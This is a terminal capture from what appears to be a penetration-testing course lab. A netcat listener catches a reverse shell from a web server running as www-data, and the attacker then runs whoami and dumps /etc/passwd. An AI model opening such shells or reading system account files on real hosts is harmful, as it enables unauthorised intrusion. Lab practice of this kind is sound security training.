 ┌──(jeetu855㉿kali)-[~/TCM_PEH_Course/labs]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.57.5] from (UNKNOWN) [172.18.0.4] 37464
Linux adb3ef9380cc 6.1.0-kali7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.20-2kali1 (2023-04-18) x86_64 GNU/Linu
x
 19:15:05 up 58 min,  0 users,  load average: 1.12, 0.50, 0.47
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin